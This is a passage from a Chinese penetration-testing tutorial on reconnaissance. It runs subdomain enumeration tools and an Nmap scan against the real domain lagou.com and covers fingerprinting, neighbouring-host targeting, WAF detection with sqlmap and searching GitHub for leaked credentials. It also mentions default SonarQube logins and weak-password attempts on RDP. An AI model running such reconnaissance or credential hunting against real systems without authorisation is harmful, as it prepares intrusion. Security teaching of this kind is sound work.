

同一域名有时会有指向多个 IP 地址情况,因为企业可能采用 CDN内容分发网 络,就近选择网络最好的节点服务器响应用户。因此,有时同一台机器访问同 一个域名时,会访问到不同的IP,比如 weixin.lagou.com 就是如此。

图 4:同一个域名的不同 IP

subDomainsBrute 也会将同一域名指向的多个 IP 一并收集起来,但如果超过 10个 IP 就会放弃收集。

使用示例如下:

python3 subDomainsBrute.py lagou.com



subfinder的扫描速度很快,它支持很多第三方 API接口(需要配置),同时 支持多种输出格式,但subfinder 没有字典爆破域名的功能。

使用示例如下:

subfinder -d lagou.com

图 5:subfinder



ESD支持域名爆破、DNS解析、域传递、搜索引擎、证书透明度等多种搜索方式, 还支持zoomeye、censys、fofa、shodan等网络空间搜索引擎的接口结果收集, 这个需要在配置文件中设置 key或者账密才能使用。

ESD 有时的搜索结果不太稳定,对同一域名的多次搜索可能会不一样,比如跑 lagou.com,一次跑出 27 个域名,一次跑出 67 个域名,差异很大。

使用示例如下:

esd -d lagou.com

图 6:ESD



Amass是一款 OWASP出口的资产搜索工具,除了常规的域名收集方式,它还支 持搜索结果可视化,并能从很多网站和API 收集子域名。另外,它提供了一套 类似 Nmap的脚本引擎,支持用户自定义数据源以扩展搜索范围。它的扫描速 度非常慢,但能够收集到非常多的子域名信息。

以 lagou.com 为例,它共收集到了 40769个子域。这数据相当多了,不过里 面有不少是跳转到主页 lagou.com的,实际没有单独的子域网站,即不同域名 指向同一台服务器,或者是直接 302跳转到主页的情况。这些子域在网站扫描 时可以考虑去重,避免重复扫描。

使用示例如下:

amass enum -o out.txt -d lagou.com

图 7:Amass



DNSDumpster可以在线搜索子域名以及相应的IP 地址,提供 xlsx 文件导出, 以及整个域名映射关系图、IP分布地图等信息,在展示和准确度上还是不错的。 它的搜索速度也很快,但就是子域收集相对少很多。

图 8:DNSDumpster

Subdomain Finder支持在线搜索子域名以及相应的 IP地址。它的扫描速度很 快,若没有显示 IP则代表域名没有绑定有效的网络服务器,或者无法访问该 域名。在界面上,它直接提供“Check Status”功能来检测网站的访问状态。 该网站上还提供有“Private scan”功能,可以防止扫描时被记录。但它的不 足之处在于,扫描结果无法直接导出文件到本地。

图 9:Subdomain Finder





以拉勾网(lagou.com)为例,我对上述工具的子域检测结果进行了统计对比, 得到的结果如下表所示:

| 工具 | 域名总数 | 可访问域名 | 扫描时长(秒) |

| Subdomain Finder | 69 | 66 | 3 |

| DNSDumpster | 10 | 10 | 10 |

| OneForAll | 127 | 101 | 142 |

| subDomainsBrute | 44 | 38 | 114` |

| subfinder | 57 | 49 | 30 |

| ESD | 67 | 58 | 195 |

| amass | 40778 | 38294 | 1260 |

图 10:不同工具的子域检测结果统计对比

可以看到,Amass 扫出的数据实在是太多了(大部分是直接跳转到 lagou.com主 页),其他工具的柱状数据会小得无法比较。因此,在画统计图的时候我去掉了 它。

图 11:子域检测结果统计图

我用得比较多的是 OneForAll 和 Subdomain Finder,在收集域名时则更喜欢用 Subdomain Finder + OneForAll + subfinder + Amass 的组合。像 Amass输出 太多了,它扫描和验证有效性的时间也比较长。

端口服务探测

在上一讲“ 01 | 武器库:常用的渗透测试工具 ”中我介绍了Nmap,用它来 扫描端口服务就足够了。那我们为什么要做端口服务探测呢?

近期 FBI 发布紧急警告称,SonarQube商业化源码审计系统被利用默认弱密码窃 取政府内部一些产品源代码。

安装 SonarQube 时会默认开启 9000 端口,默认的管理员账号密码均为admin。 攻击者在网站上扫描开放 9000 端口的服务器,若发现是 SonarQube就可以尝试 用 admin登录,如果能登录就可以窃取到上面的产品源码了。这是扫描端口服务 非常典型的应用场景。

再比如端口 3389用于远程桌面连接,如果发现了,也可以尝试用弱密码登录, 或者利用一些远程桌面漏洞去测试。

针对开放端口和服务识别的方式,在渗透测试过程可以有针对性地采取不同的测 试方法,虽然简单,但非常有效。

下面以探测拉勾网的端口服务为例,使用 Nmap 去探测:

$ Nmap -A lagou.com Starting Nmap 7.91 ( https://Nmap.org ) at 2020-11-15 12:55 CST Nmap scan report for lagou.com (117.50.36.103) Host is up (0.037s latency). Other addresses for lagou.com (not scanned): 117.50.39.99 106.75.118.232 Not shown: 993 closed ports PORT STATE SERVICE VERSION 80/tcp open http OpenResty web app server |_http-server-header: openresty |_http-title: Did not follow redirect to https://www.lagou.com/ 135/tcp filtered msrpc 139/tcp filtered netbios-ssn 443/tcp open ssl/http OpenResty web app server |_http-server-header: openresty |_http-title: Did not follow redirect to https://www.lagou.com/ | ssl-cert: Subject: commonName=*.lagou.com/organizationName=\xE5\x8C\x97\xE4\xBA\xAC\xE6\x8B\x89\xE5\x8B\xBE\xE7\xBD\x91\xE7\xBB\x9C\xE6\x8A\x80\xE6\x9C\xAF\xE6\x9C\x89\xE9\x99\x90\xE5\x85\xAC\xE5\x8F\xB8/stateOrProvinceName=\xE5\x8C\x97\xE4\xBA\xAC/countryName=CN | Subject Alternative Name: DNS:*.lagou.com, DNS:lagou.com | Not valid before: 2019-04-01T08:51:44 |_Not valid after: 2021-05-19T12:00:00 |_ssl-date: TLS randomness does not represent time | tls-alpn: | h2 |_ http/1.1 | tls-nextprotoneg: | h2 |_ http/1.1 445/tcp filtered microsoft-ds 593/tcp filtered http-rpc-epmap 4444/tcp filtered krb524 Service detection performed. Please report any incorrect results at https://Nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 24.95 seconds

-A参数开启端口扫描、系统检测、版本检测、脚本扫描及路由追踪,是一个比较 常用的参数。

从扫描结果可以看到,lagou.com开放端口:80、135、139、443、445、593、 4444 以及对应的服务名称。



网站指纹识别

网站指纹是 Web 服务组件在开发时留下的类型、版本等标记信息,包括 Web服 务器指纹、Web 运用指纹及前端框架指纹等。

除了前面用 Nmap 扫描端口和服务的方法,我们还可以通过前端网页和返回一些 HTTP头信息来判断网站使用的哪些开发框架、服务器、系统,在渗透测试时也可 以提供有针对性的测试思路。

我比较推荐 Chrome插件 Wappalyzer 。在你打开网站后,点击插件,按钮就 会弹出如下类似信息,网站的指纹信息一目了然。

图 12:Wappalyzer



还有一个在线检测网站也支持指纹检测:https://scan.top15.cn/web/,如下图所示:

图 13:ThreatScan

其他检测指纹的工具还有 WhatWeb、WPScan、JoomScan等,你可以自行搜索试用。

旁站与 C 段查询

有时测试的网站非常坚固,找不到任何漏洞,那我们就可以尝试 对“旁站”进 行渗透测试 。旁站即同一服务器上的其他域名网站,如果你能攻下该旁站,就 有机会间接拿到目标网站的权限。

还有另一种方法就是 查询 C 段 IP ,即同一内网段的服务器。比如 lagou.com的 IP 为 106.75.118.232,那它的 C 段 IP 为 106.75.118.1~106.75.118.255,通过攻下同一 C段的服务器,再间接渗透到目 标服务器。





无论是旁站还是 C段渗透方式,都是尝试从目标网站的旁路途径去间接渗透目标。 在这里我推荐几个在线查询旁站和C 段的网站,同时提供一些指纹检测信息。

图 14:The Web of WebScan

图 15:IP 查询

WAF 探测

当网站开启 WAF(Web防火墙)时,很多测试请求都会被拦截,导致无法正常扫 描。此时就要分析 WAF找到绕过的方法,否则很难挖到漏洞。在不知道的情况下, 还以为真的没有漏洞,其实有时只是被WAF 拦截了而已。不过就算挖到了漏洞, 利用起来也有一定的门槛。

因此,在测试前,若发现发包经常测试失败的话,除非网络不通,否则都建议先 探测下WAF。如果存在 WAF 就尝试寻找绕过的方法,再改造测试用例进行重试。

上一讲中介绍的 SQLMap 就支持 WAF 检测,上文介绍的TScan也支持,不过有时 会误报。这里我主要介绍一下 SQLMap 检测 WAF的方法,使用命令如下:

python sqlmap.py -u "http://www.lagou.com" --identify-waf --batch

上述代码中,–identify-waf 参数开启 WAF 检测,–batch参数不询问用户输 入,按默认执行。

SQLMap 既支持常见 WAF 的检测,也支持自己写脚本扩展检测能力。

敏感信息收集



2019 年 4月发生了一起大疆前员工泄密源码的事件,该名员工将大疆公司的在 用产品源码开放到GitHub上,其中还包含云服务器上登录密钥,导致他人可以登 录服务器查看上面存在的各种用户数据,最后被判刑。

图 16:大疆前员工泄密源码事件

从这件事也可以看到在网络上泄露的一些敏感信息,有时会直接导致服务器被入 侵,公司相关的知识技术产权被窃取,造成实际的经济财产损失。

因此,在授权的渗透测试过程中,我们要多方收集与目标相关的信息,包括 Google、GitHub、社交平台等多方渠道。我曾多次利用 GitHub找到一些账号密 码或密钥,从而获得授权测试的网站的最高权限,收集 GitHub相关的敏感信息 如下:

- Gitrob,https://github.com/michenriksen/gitrob;

- 码小六,https://github.com/4x99/code6;

- GitMonitor,https://github.com/Talkaboutcybersecurity/GitMonitor。

根据收集到的相关信息,我们还可以制作字典用来猜解一些相关账号和密码,此类的相关工具有:

- Wordhound,https://github.com/kurobeats/wordhound;

- BruteScrape,https://github.com/cheetz/brutescrape。

最后我再推荐几款综合能力较好的信息收集工具。

